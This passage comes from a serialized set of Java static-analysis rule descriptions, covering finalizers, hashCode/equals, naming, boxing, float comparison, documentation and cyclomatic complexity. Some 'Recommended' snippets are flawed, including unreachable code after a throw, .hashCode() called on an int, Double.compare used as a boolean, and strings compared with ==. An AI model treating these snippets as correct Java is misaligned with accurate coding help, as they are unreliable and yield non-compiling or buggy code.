Practice\n```java\nclass SomeClass {\n\n    /* fields */\n\n    @Override\n    int hashCode() {\n        // ... hashCode computation ...\n        return computedHashcode;\n    }\n\n    // no equals implementation.\n}\n```\n\n### Recommended\n\nOverride the `equals` method as well to explicitly specify conditions for equality.\n\n```java\nclass SomeClass {\n\n    /* fields */\n\n    @Override\n    int hashCode() {\n        // ... hashCode computation ...\n        return computedHashcode;\n    }\n\n    @Override\n    boolean equals() {\n        // equality condition\n    }\n}\n```\n\nIf you don't think instances of this class will ever be inserted into a HashMap/HashTable,\nthe recommended `hashCode` implementation to use is:\n\n```java\npublic int hashCode() {\n    throw new NotImplementedException(\"hashCode not designed\");\n    return 42; // any arbitrary constant will do\n}\n```\n\n## References\n- Spotbugs - [HE\\_HASHCODE\\_USE\\_OBJECT\\_EQUALS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#he-class-defines-hashcode-and-uses-object-equals-he-hashcode-use-object-equals)",[],{"shortcode":2562,"title":2563,"description":2564,"category":16,"severity":1546,"tags":2565,"isRecommended":1578},"JAVA-W0087","Finalizer nulls fields","This finalizer nulls out fields.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\npublic void finalize() {\n    field1 = null;\n    // ...\n}\n\n```\n\nIn older Java versions (way back in the days of 1.0 and 1.1!) nulling fields explicitly had its advantages, but this does not apply anymore.\n\nBecause of the way Java's garbage collection works, objects without finalizers are eligible for GC sooner than objects with them. Also, the fields of objects with no finalizer may be garbage collected along with the object that contains them. Nulling out fields means that the objects referenced by those fields will have to be finalized separately from the originally garbage collected object, since the garbage collector does not consider these field objects while GC-ing the object that contained them.\n\n### Recommended\n\nIt is recommended to remove the finalizer, as they are seldom useful in general.\n\nIt should also be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2567,"title":2568,"description":2569,"category":16,"severity":1546,"tags":2570,"isRecommended":1578},"JAVA-W0090","Empty finalizer methods should be deleted","Empty `finalize` methods are useless, they should be deleted.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n@Override\nprotected void finalize() { }\n```\n\n### Recommended\n\nDelete the method. It should be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2572,"title":2499,"description":2573,"category":16,"severity":1546,"tags":2574,"isRecommended":1578},"JAVA-W0182","This class is not an exception, and does not extend `Throwable` or any other exception class, but ends with `'Exception'`. This may be confusing to users of this class.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass HandleException {\n    // ... some code to do with handling exceptions?\n}\n```\n\n### Recommended\n\nConsider renaming the class to be less confusing:\n\n```java\nclass ExceptionHandler {\n    // ...\n}\n```\n\n## References\n\n - SpotBugs - [NM\\_CLASS\\_NOT\\_EXCEPTION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-is-not-derived-from-an-exception,-even-though-it-is-named-as-such-nm-class-not-exception)",[],{"shortcode":2576,"title":2514,"description":2577,"category":16,"severity":1546,"tags":2578,"isRecommended":1578},"JAVA-W0412","Method uses the same code for two switch clauses\n\nThis method uses the same code to implement two clauses of a switch statement.\n\nThis could be a valid usage for clarity's sake, but it might also indicate a coding mistake.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\n  // ...\n  switch (c) {\n  case 'b':\n      buf.append('\\b');\n      where++;\n      break;\n  case 't':                 // First block\n      buf.append('\\t');\n      where++;\n      break;\n  case 'n':\n      buf.append('\\n');\n      where++;\n      break;\n  case 'f':                 // Second block is the same\n      buf.append('\\t');\n      where++;\n      break;\n  // ...\n```\n\n### Recommended\n\nIf the duplication was intended, consider using case fallthrough:\n\n```java\ncase 't':\ncase 'f':\n    buf.append('\\t');\n    where++;\n    break;\n```\n\nIf you are on Java 12+, the new case syntax could also concisely achieve the same goal:\n\n```java\ncase 't', 'f':\n    buf.append('\\t');\n    where++;\n    break;\n```\n\nIf this is intended, you can safely ignore this issue.\n\n## References\n\n- [Java 12 Switch Expressions](https://mkyong.com/java/java-12-switch-expressions/)\n- [Java 13 Switch Expressions](https://mkyong.com/java/java-13-switch-expressions/)\n- SpotBugs - [DB_DUPLICATE_SWITCH_CLAUSES](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#db-method-uses-the-same-code-for-two-switch-clauses-db-duplicate-switch-clauses)",[],{"shortcode":2580,"title":2581,"description":2582,"category":16,"severity":1546,"tags":2583,"isRecommended":1578},"JAVA-W1000","Exception classes must be named appropriately","This class is an exception, but its name does not end in `Exception`. This could be confusing to consumers of your API.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass BadName extends Exception {\n    // ...\n}\n```\n\n### Recommended\n\n```java\nclass ActuallyAnException extends Exception {\n    // ...\n}\n```",[],{"shortcode":2585,"title":2586,"description":2587,"category":16,"severity":1546,"tags":2588,"isRecommended":1578},"JAVA-W1004","Methods must not be empty","This method is empty and does not appear to have any explanation regarding why. This may confuse future readers of this code. Additionally, such code produces needless, avoidable clutter.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nvoid method() {\n\n}\n```\n\n### Recommended\n\nIf the method overrides a parent implementation and is left empty to prevent default behavior, consider documenting why with a comment:\n\n```java\n@Override\nvoid method() {\n    // left empty because of ...\n}\n```",[],{"shortcode":2590,"title":2591,"description":2592,"category":16,"severity":1546,"tags":2593,"isRecommended":1578},"JAVA-W1006","Method and field names must be dissimilar","This class's method names are the same as its field names, or differ from the field names only in terms of capitalization. This will cause confusion when reading the code, and will also decrease readability.\n\nRename the similar fields or methods so that their names are more readily distinguishable.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private String name;\n    private int age;\n\n    // This method seems to be a getter for the age field, but it does not return the value of age...\n    public int age() {\n        return 5;\n    }\n\n    // This could be mistaken for the age field's getter...\n    public String Age() {\n        return \"stone\";\n    }\n\n    private boolean isSomething;\n\n    // can be confusing. At first glance, this may be mistaken to be a getter, but it is actually a setter!\n    public void something(boolean newVal) {\n        isSomething = newVal;\n    }\n\n    public void doIt() {\n        // ...\n    }\n}\n\nclass SomeChildClass extends SomeClass {\n    // What does this string represent?\n    // There are already two methods and one field with names similar to this one.\n    String Age;\n\n    // This method may be an overload for the doIt method in the parent class,\n    // but it is spelled differently than the parent method... was this intentional?\n    public String doit(String arg1, int arg2) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nName fields based on the value they represent. Never name a field with the same name as a different field or method.\n\nName methods based on the actions they are meant to perform, and ensure that their names can't be mistaken for that of a different method or field, unless you are actually attempting to overload something else.\n\n```java\nclass SomeClass {\n\n    private String name;\n    private int age;\n\n    String getName() {\n        return this.name;\n    }\n\n    int getAge() {\n        return this.age;\n    }\n\n    public void doIt() {\n        // ...\n    }\n}\n\nclass SomeChildClass extends SomeClass {\n    // An overload of the parent method.\n    public void doIt(int val1, int val2) {\n        // ...\n    }\n\n    // An override of the parent method.\n    @Override\n    public void doIt() {\n        // ...\n    }\n}\n```",[],{"shortcode":2595,"title":2596,"description":2597,"category":20,"severity":1546,"tags":2598,"isRecommended":1578},"JAVA-W0116","Hashcode must be implemented along with Equals","In Java, `Object.hashCode()` behaves similarly to `Object.equals()`; if two objects are equal, they are guaranteed to have the same hash code.\n\nThis class appears to define an equality condition but uses the `hashCode` implementation defined in its parent class. This could result in two objects that appear to be equal but do not have the same hash code; a violation of the contract. In the more common case, this would result in a greater chance of two objects having the same hash code, which reduces the performance of collections like `HashMap`.\n\n\u003C!--more-->\n\nFrom [Oracle's Java documentation for `java.lang.Object`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode()):\n\n> The general contract of `hashCode` is:\n>\n> * Whenever it is invoked on the same object more than once during an execution of a Java application, the hashCode method must consistently return the same integer, provided no information used in equals comparisons on the object is modified. This integer need not remain consistent from one execution of an application to another execution of the same application.\n> * If two objects are equal according to the equals(Object) method, then calling the hashCode method on each of the two objects must produce the same integer result.\n> * It is not required that if two objects are unequal according to the equals(java.lang.Object) method, then calling the hashCode method on each of the two objects must produce distinct integer results. However, the programmer should be aware that producing distinct integer results for unequal objects may improve the performance of hash tables.\n\n\n### SubClassad Practice\n```java\n\nclass ParentClass {\n\n    int iValue;\n    String sValue = \"abc\";\n\n    @Override\n    public int hashCode() {\n        // We generate the hash code for ParentClass using the hash code values of its member fields.\n        int res = iValue.hashCode();\n        res = 31 * res + sValue.hashCode();\n        return res;\n    }\n\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof ParentClass && iValue == other.iValue && sValue.equals(other.sValue);\n    }\n}\n\n// SubClass does not implement hashCode:\nclass SubClass extends ParentClass {\n    UUID uuid = UUID.random();\n\n    // ...\n\n    // In our overridden implementation of equals, we only consider the uuid in the equality check!\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof SubClass && this.uuid.equals(other.uuid);\n    }\n}\n```\n\nWhen both values are of type `ParentClass`, things are simple:\n```java\nParentClass a = new ParentClass();\na.iValue = 3;\n\nParentClass b = new ParentClass();\nb.iValue = 3;\n\na.hashCode(); // -995480412\nb.hashCode(); // -995480412\na.equals(b); // true\n\n```\n\nConsider what happens when we try to generate the hashcode of two instances of `SubClass` with the same `uuid` value, but different values of `iValue` and/or `sValue`\n\n```java\nSubClass c = new SubClass();\nc.iValue = 4;\n\nSubClass d = new SubClass();\nd.iValue = 3;\nd.id = c.id;\n\nc.hashCode(); // -995480381\nd.hashCode(); // -995480412 !!! The hash codes are not the same.\nc.equals(d); // true !!!\n```\n\nNote that even though the equality condition of `SubClass` is fulfilled by `c` and `d`, the hash codes of both are different. This could have been avoided by overriding `hashCode` for `SubClass` as well.\n\n### Recommended\n\nOverriding `hashCode()` along with `equals()` can help in avoiding such gaps in logic.\n\n```java\n@Override\npublic int hashCode() {\n    // ...\n}\n```\n\nEven if the `hashCode` implementation is intended to be the same as the parent implementation, this may be made clearer by overriding and delegating to the super implementation of `hashCode`.\n\n## References\n- Java SE 7 JavaDocs - [`Object.hashCode()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode())",[],{"shortcode":2600,"title":2601,"description":2602,"category":16,"severity":1546,"tags":2603,"isRecommended":1578},"JAVA-S0041","Float precision math may be imprecise","The method performs math operations using floating point precision. Floating point precision is very imprecise.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\nassert 16777216.0f + 1.0f == 16777216.0f; // This will not trigger an error!\n```\n\nConsider using `double` math instead.\n\n### Recommended\n```java\nassert 16777216.0 + 1.0 == 16777217.0;\n```\n\n## References\n\n- Spotbugs - [FL\\_MATH\\_USING\\_FLOAT\\_PRECISION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fl-method-performs-math-using-floating-point-precision-fl-math-using-float-precision)",[],{"shortcode":2605,"title":2606,"description":2607,"category":16,"severity":1546,"tags":2608,"isRecommended":1578},"JAVA-S0193","Class is Serializable, but doesn't define `serialVersionUID`","This class implements the `Serializable` interface, but does not define a `serialVersionUID` field.\n\nA change as simple as adding a reference to a `.class` object will add synthetic fields to the class, which will unfortunately change the implicit `serialVersionUID` (e.g., adding a reference to `String.class` will generate a static field `class$java$lang$String`). Also, different source code to bytecode compilers may use different naming conventions for synthetic variables generated for references to class objects or inner classes. \n\nTo ensure interoperability of Serializable across versions, consider adding an explicit `serialVersionUID`.",[],{"shortcode":2610,"title":2611,"description":2612,"category":20,"severity":1546,"tags":2613,"isRecommended":1578},"JAVA-S0069","Case conversion may not work as expected for international characters without specifying the encoding","A String is being converted to upper or lowercase, using the platform's default encoding. This may result in improper conversions when used with international characters.\n\n\u003C!--more-->\n\nUse `String.toUpperCase( Locale l )` / `String.toLowerCase( Locale l )` versions instead to avoid surprises.\n\n## Examples\n### Problematic Code\n\nConsider the case when platform default locale is Turkish:\n```java\nLocale.setDefault(new Locale(\"tr\", \"TR\"));\n\nString a = \"TITLE\".toLowerCase();\n\nassert(a == \"title\"); // Fails.\nassert(a == \"tıtle\"); // Succeeds. Notice the missing dot on the \"ı\".\n```\n\n### Recommended\nWe can resolve this mismatch by specifying the locale while performing the conversion:\n\n```java\nString a = \"TITLE\".toLowerCase(Locale.ENGLISH); \n\nassert(a == \"title\"); // Succeeds as expected.\n```\n\n## References\n- Spotbugs - [DM\\_CONVERT\\_CASE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-consider-using-locale-parameterized-version-of-invoked-method-dm-convert-case)",[],{"shortcode":2615,"title":2616,"description":2617,"category":20,"severity":1546,"tags":2618,"isRecommended":1578},"JAVA-S0192","Serializable class with non-serializable super class having no void constructor detected","This class implements the Serializable interface and its superclass does not. \n\nWhen such an object is deserialized, the fields of the superclass need to be initialized by invoking the void constructor of the superclass. Since the superclass does not have one, serialization and deserialization will fail at runtime.\n\nIf you have control over the code of the superclass, consider adding a void constructor to it.",[],{"shortcode":2620,"title":2621,"description":2622,"category":16,"severity":1546,"tags":2623,"isRecommended":1578},"JAVA-S0356","Useless increment in return statement","This statement has a return statement that looks like `return x++;`. A postfix increment/decrement does not impact the value of the expression, so this increment/decrement has no effect.\n\nPlease verify that this statement does the right thing.",[],{"shortcode":2625,"title":2626,"description":2627,"category":20,"severity":1546,"tags":2628,"isRecommended":1578},"JAVA-S0364","Float comparison with `NaN` will always fail","This code checks to see if a floating point value is equal to the special. However, because of the special semantics of `NaN`, no value is equal to `Nan`, including `NaN`. Thus, `x == Double.NaN` always evaluates to false.\n\n### Example\n\n```java\n// BAD\nif (x == Double.NaN) { ... } // This condition will always fail.\n\n\nassert(Double.NaN == Double.NaN); // Fails: NaN != NaN\n\n// GOOD\nif (Double.isNaN(x)) { ... }\n\n// Alternatively for floats:\nif (Float.isNaN(x)) { ... }\n```",[],{"shortcode":2630,"title":1555,"description":2631,"category":16,"severity":1546,"tags":2632,"isRecommended":1578},"JAVA-S0415","This derived method merely calls the same super class method passing in the exact parameters received. \n\nThis method can be removed, as it provides no additional value.\n\nIf this is intentional, you can silence this issue by adding a `skipcq` line to this file:\n```\n// skipcq: JAVA-S0415\n```",[],{"shortcode":2634,"title":2635,"description":2636,"category":16,"severity":1546,"tags":2637,"isRecommended":1578},"JAVA-W1032","Floating point values should not be compared with relational operators in comparison methods","A comparison method (such as `compareTo`, `equals` or `compare`) seems to be using relational operators (`\u003C`, `>`, et al) to compare floating point numbers. The behavior of these operators deviates from the method contracts of `Float.compare` and `Double.compare`, which may cause inconsistent behavior with standard library collections, and possibly other container APIs as well.\n\n\u003C!--more-->\n\nIn Java, the way relational operators (`\u003C`, `>`, et al) evaluate floating point values differs from how `Float.compare()` or `Double.compare()` are implemented.\n\nFrom the JavaDoc for [`Float.compare(float, float)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Float.html#compare(float,float)):\n\n> There are two ways in which comparisons performed by this method differ from those performed by the Java language numerical comparison operators ( `\u003C`, `\u003C=`, `==`, `>=`, `>`) when applied to primitive `float` values:\n> * `Float.NaN` is considered by this method to be equal to itself and greater than all other `float` values (including `Float.POSITIVE_INFINITY`).\n> * `0.0f` is considered by this method to be greater than `-0.0f`.\n\nSimilar differences exist for `Double`, and these differences also apply to the `equals` and `compare` methods of these types.\n\n### Bad Practice\n\n```java\nprivate double someDoubleField;\n\n@Override\nint compareTo(T other) {\n    if (other.someDoubleField == this.someDoubleField) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nUse the relevant `compareTo` or `compare` method on the floating point values to be compared instead.\n\n```java\n@Override\nint compareTo(T other) {\n    if (Double.compare(this.someDoubleField, other.someDoubleField)) {\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nThis issue is only reported when such comparisons are found within comparison methods such as `compareTo` and `equals`.",[],{"shortcode":2639,"title":2640,"description":2641,"category":28,"severity":1546,"tags":2642,"isRecommended":1578},"JAVA-D1000","Undocumented class found","This class does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the functionality of a class is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nConsider a case where the class given below can be instantiated and provides certain functionalities within each instance in a thread-safe manner, perhaps it is a rest API client.\n\nIf there is no documentation comment on the class, it is not immediately obvious that the class is thread safe. Thus, multiple instances of the class may be created to perform operations concurrently, using up both memory as well as OS resources like sockets. If it were known from the beginning that the class were thread safe, the user would not need to create unnecessary extra instances of `SomeClass`.\n\n```java\nclass SomeClass {\n    // ...\n}\n```\n\n### Recommended\n\nMake sure to add useful information regarding the usage or implementation of a particular declaration, so that anything about it which can't be understood from the name or some other cue is correctly conveyed.\n\n```java\n/**\n * Instances of this class are used to perform xyz action.\n *\n * This class is thread safe and the same instance can be used over multiple threads.\n */\nclass SomeClass {\n    // ...\n}\n```\n\n## Exceptions\n\nThis issue will not be reported for model entity classes. If there is any non-obvious behavior associated with a particular class however, do consider documenting it.",[],{"shortcode":2644,"title":2645,"description":2646,"category":28,"severity":1546,"tags":2647,"isRecommended":1578},"JAVA-D1002","Undocumented constructor found","This constructor does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the usage of a constructor is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nIn the example below, it is difficult to understand what the arguments of this constructor for `DataForwarder` signify.\n\n```java\nclass DataForwarder {\n    public DataForwarder(int nTypes, String... values) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nDocument the constructor and provide useful information about it or its parameters as required.\n\n```java\n/**\n * Initializes a DataForwarder with a set of types to filter by, along with their names.\n *\n * @param nTypes - The number of types to filter by.\n * @param values - The input type names to filter by.\n */\npublic DataForwarder(int nTypes, String... values) {\n    // ...\n}\n```\n\n## Exceptions\n\nIf you feel this constructor does not require documentation, you can add a skipcq comment to this constructor.",[],{"shortcode":2649,"title":2650,"description":2651,"category":28,"severity":1546,"tags":2652,"isRecommended":1578},"JAVA-D1003","Undocumented declaration found","This declaration is not documented.\n\nConsider adding a documentation comment to explain its functionality.\n\n\u003C!--more-->\n\nWhile it may seem like the functionality of this declaration is perfectly obvious, any consumers of your API or future maintainers may not be able to pick up on certain details.\n\n### Bad Practice\n\nIn the example below, the meaning of `AUIHighlight` may not be entirely clear, and questions such as what `AUI` means may pop up.\n\n```java\npublic enum AUIHighlight {\n    LIGHT_BLUE(0x00ADD8E6),\n    DARK_BLUE(0x0000008B),\n    // ...\n\n    private int value;\n    AUIHighlight(int val) {\n        value = val;\n    }\n}\n```\n\n### Recommended\n\nMake sure to document any non-obvious details about any code element.\n\n```java\n/**\n * UI highlight color values for the action bar of the application.\n */\npublic enum AUIHighlight {\n    // ...\n}\n```",[],{"shortcode":2654,"title":2655,"description":2656,"category":20,"severity":1546,"tags":2657,"isRecommended":1578},"JAVA-W1019","Non-static nested class found","This nested class is declared without a `static` modifier, meaning all instances of the class will hold a reference to an instance of the enclosing class.\n\nThe Java analyzer has detected that there are no explicit references to the enclosing class here, meaning this nested class can be safely treated as static.\n\nConsider adding a `static` modifier to the nested class.\n\n\u003C!--more-->\n\nNon-static nested classes are generally known as \"inner\" classes.\n\n### Bad Practice\n\n```java\nclass Outer {\n\n    class Inner {\n        // ...\n    }\n\n    // ...\n}\n```\n\nThere are a number of things one should be aware of when using inner classes:\n* An instance of `Inner` will contain a reference to an instance of `Outer`.\n    * If the `Inner` instance continues to exist after all other references to the `Outer` instance are deleted, the `Outer` instance will still exist because of the reference held by the still-alive `Inner` class.\n* The syntax for instantiating a nested class is relatively obscure, and may confuse future code maintainers.\n* Referring to private fields of the enclosing class from the nested class requires Java to generate synthetic accessor methods for that sole purpose, bloating the class's bytecode.\n\n### Recommended\n\nDeclare the nested class as static if possible.\n\n```java\nclass Outer {\n    static class Inner {\n        // ...\n    }\n\n    // ...\n}\n```\n\n## Exceptions\n\nIf the inner class refers to the outer class's instance fields, this issue will not be reported.\n\n## References\n\n- Oracle Java Tutorials - [Nested Classes](https://docs.oracle.com/javase/tutorial/java/javaOO/nested.html)\n- Oracle Java 11 Language Specification - Section [8.1.3](https://docs.oracle.com/javase/specs/jls/se11/html/jls-8.html#jls-8.1.3) - Inner Classes and Enclosing Instances",[],{"shortcode":2659,"title":2660,"description":2661,"category":16,"severity":1546,"tags":2662,"isRecommended":1578},"JAVA-W1040","Local variable is assigned null value and not read after","A local variable is assigned `null`, and no reads of that variable occur after this assignment.\n\nSuch an assignment may have been done to help along the garbage collector, but this has been unnecessary since Java 6, where the garbage collector got [a lot smarter](https://www.oracle.com/java/technologies/javase/6u14.html).\n\n\u003C!--more-->\n\nCurrent JVMs are likely to optimize away assignments that are not used, meaning there is no net difference.\n\n### Bad Practices\n\n```java\nString username = ...;\n\n// ...\n\nusername = null;\n\n// username is not used again.\n```\n\nIn the example above, the final assignment to `username` is not followed by any other operation.\n\n### Recommended\n\nIf this assignment was only used to set a final `null` value, consider removing it.\n\n## References\n\n- Oracle - [Java 6u14 release notes](https://www.oracle.com/java/technologies/javase/6u14.html)",[],{"shortcode":2664,"title":2665,"description":2666,"category":32,"severity":1546,"tags":2667,"isRecommended":1578},"JAVA-W1049","Needless boxing of a primitive only to call `toString`","A boxed primitive is allocated just to call `toString()`. It is more effective to just use the static form of `toString()` which takes the primitive value.\n\n\u003C!--more-->\n\n### Bad Practice\n\nExpressions such as the one below are redundant.\n\n```java\nFloat.valueOf(1.0f).toString()\n```\n\n### Recommended\n\nUse the static `toString()` method of the respective wrapper type, or [`String.valueOf()`](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html) instead.\n\n```java\nFloat.toString(1.0f)\n\n// OR\n\nString.valueOf(1.0f);\n```",[],{"shortcode":2669,"title":2670,"description":2671,"category":32,"severity":1546,"tags":2672,"isRecommended":1578},"JAVA-W1051","Boxing a value is redundant if it is immediately unboxed","A primitive is boxed, and then immediately unboxed. This probably is due to a manual boxing in a place where an unboxed value is required, thus forcing the compiler to immediately undo the work of the boxing.\n\n\u003C!--more-->\n\nNeedless boxing and unboxing increases the number of dead objects that need to be garbage collected, and should be avoided.\n\nBoxing can occur in the following cases:\n\n- Casting a primitive to a boxed type\n- Calling a boxed type's constructor with a primitive value (this is deprecated)\n- Calling a boxed type's `valueOf` method with a primitive value\n\n### Bad Practice\n\n```java\nvoid checkValue(Integer value) {\n    if (value > 4) {\n        // ...\n    }\n}\n\n// ...\n\nint a = 3;\n\n// a is boxed, but is immediately unboxed.\ncheckValue((Integer)a);\n```\n\nThe generated bytecode for such a call looks like this:\n```java\niload_1                           // load `a` into the stack.\ninvokestatic  #7                  // call static method `Integer.valueOf()` with `a`\ninvokevirtual #13                 // call instance method `Integer.intValue()`\ninvokestatic  #17                 // call instance method `checkValue()` with `a`\n```\n\nNote that even though the code shows only a cast, `javac` outputs two calls, one to `Integer.valueOf()` to convert `a` into an `Integer`, then `Integer.intValue()` to convert it back into a primitive `int`.\n\n### Recommended\n\nPass in the right argument type. In this case, we just need to pass `a` directly to checkValue.\n```java\ncheckValue(a);\n```",[],{"shortcode":2674,"title":2675,"description":2676,"category":28,"severity":1546,"tags":2677,"isRecommended":1578},"JAVA-D1001","Undocumented method found","This method does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the usage of a method is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nThis method appears to return an address string based on its name and the return type, but it is hard to say anything further about it. We neither know if the address will be formatted in a special way nor are we given any useful information regarding the returned value.\n\n```java\nString getAddress() {\n    // ...\n}\n```\n\n### Recommended\n\nProvide a detailed description of what the method does.\n\n```java\n\n/**\n * Returns the address in 3 line format,\n * with street address on line 1, area/city on line 2\n * and state and country as well as postal code on line 3.\n */\nString getAddress() {\n    // ...\n}\n\n```",[],{"shortcode":2679,"title":2680,"description":2681,"category":16,"severity":1546,"tags":2682,"isRecommended":1578},"JAVA-R1000","Function with cyclomatic complexity higher than threshold found","A function with high cyclomatic complexity can be hard to understand and\nmaintain. Cyclomatic complexity is a software metric that measures the number of\nindependent paths through a function. A higher cyclomatic complexity indicates\nthat the function has more decision points and is more complex.\n\n\u003C!--more-->\n\nFunctions with high cyclomatic complexity are more likely to have bugs and be\nharder to test. They may lead to reduced code maintainability and increased\ndevelopment time.\n\nTo reduce the cyclomatic complexity of a function, you can:\n\n- Break the function into smaller, more manageable functions.\n- Refactor complex logic into separate functions or classes.\n- Avoid multiple return paths and deeply nested control expressions.\n\n### Bad practice\n\nThe method below (from the source code of the Maven build system, non-branch lines have been abbreviated)\nhas a complexity of 25, and should be refactored if possible.\n\n```java\n    public VersionResult resolveVersion(RepositorySystemSession session, VersionRequest request) // 1\n            throws VersionResolutionException {\n        // ...\n\n        if (cache != null && !ConfigUtils.getBoolean(session, false, \"aether.versionResolver.noCache\")) { // +2\n            // ...\n            if (obj instanceof Record) { // +1\n\n            }\n        }\n\n        Metadata metadata = null;\n\n        // This section could be refactored, as all operations here are independent of external control flow.\n        if (RELEASE.equals(version)) { // +1\n            metadata = new DefaultMetadata(\n                    artifact.getGroupId(), artifact.getArtifactId(), MAVEN_METADATA_XML, Metadata.Nature.RELEASE);\n        } else if (LATEST.equals(version)) { // +1\n            metadata = new DefaultMetadata(\n                    artifact.getGroupId(),\n                    artifact.getArtifactId(),\n                    MAVEN_METADATA_XML,\n                    Metadata.Nature.RELEASE_OR_SNAPSHOT);\n        } else if (version.endsWith(SNAPSHOT)) { // +1\n            WorkspaceReader workspace = session.getWorkspaceReader();\n            if (workspace != null && workspace.findVersions(artifact).contains(version)) { // +2\n                metadata = null;\n                result.setRepository(workspace.getRepository());\n            } else {\n                metadata = new DefaultMetadata(\n                        artifact.getGroupId(),\n                        artifact.getArtifactId(),\n                        version,\n                        MAVEN_METADATA_XML,\n                        Metadata.Nature.SNAPSHOT);\n            }\n        } else {\n            metadata = null;\n        }\n\n        if (metadata == null) { // +1\n            result.setVersion(version);\n        } else {\n            // ...\n            for (RemoteRepository repository : request.getRepositories()) { // +1\n                // ...\n            }\n\n            // ...\n\n            for (MetadataResult metadataResult : metadataResults) { // +1\n                // ...\n                if (repository == null) { // +1\n                    // ...\n                }\n\n                Versioning v = readVersions(session, trace, metadataResult.getMetadata(), repository, result);\n                merge(artifact, infos, v, repository);\n            }\n\n            // This section could also be extracted for the same reasons.\n            if (RELEASE.equals(version)) { // +1\n                resolve(result, infos, RELEASE);\n            } else if (LATEST.equals(version)) { // +1\n                if (!resolve(result, infos, LATEST)) { // +1\n                    resolve(result, infos, RELEASE);\n                }\n\n                if (result.getVersion() != null && result.getVersion().endsWith(SNAPSHOT)) { // +2\n                    VersionRequest subRequest = new VersionRequest();\n                    subRequest.setArtifact(artifact.setVersion(result.getVersion()));\n                    if (result.getRepository() instanceof RemoteRepository) { // +1\n                        RemoteRepository r = (RemoteRepository) result.getRepository();\n                        subRequest.setRepositories(Collections.singletonList(r));\n                    } else {\n                        subRequest.setRepositories(request.getRepositories());\n                    }\n                    VersionResult subResult = resolveVersion(session, subRequest);\n                    result.setVersion(subResult.getVersion());\n                    result.setRepository(subResult.getRepository());\n                    for (Exception exception : subResult.getExceptions()) { // +1\n                        result.addException(exception);\n                    }\n                }\n            } else {\n                String key = SNAPSHOT + getKey(artifact.getClassifier(), artifact.getExtension());\n                merge(infos, SNAPSHOT, key);\n                if (!resolve(result, infos, key)) { // +1\n                    result.setVersion(version);\n                }\n            }\n\n            if (StringUtils.isEmpty(result.getVersion())) { // +1\n                throw new VersionResolutionException(result);\n            }\n        }\n\n        if (cacheKey != null && metadata != null && isSafelyCacheable(session, artifact)) { // +3\n            cache.put(session, cacheKey, new Record(result.getVersion(), result.getRepository()));\n        }\n\n        return result;\n    }\n\n```\n\n### Recommended\n\nIt is best to refactor the method into multiple separate methods, so that the complexity of individual methods is reduced.\n\n\nHere, after extracting the parts of the code highlighted above, the complexity is reduced to `12`, and shifted into two other methods instead.\n\n```java\npublic VersionResult resolveVersion(RepositorySystemSession session, VersionRequest request) // 1\n        throws VersionResolutionException {\n    // ...\n\n    if (cache != null && !ConfigUtils.getBoolean(session, false, \"aether.versionResolver.noCache\")) { // +2\n        // ...\n        if (obj instanceof Record) { // +1\n            // ...\n        }\n    }\n\n    Metadata metadata = getMetadataForVersion(session, version, artifact, result);\n\n    if (metadata == null) { // +1\n        // ...\n    } else {\n        // ...\n        for (RemoteRepository repository : request.getRepositories()) { // +1\n            // ...\n        }\n\n        // ...\n\n        for (MetadataResult metadataResult : metadataResults) { 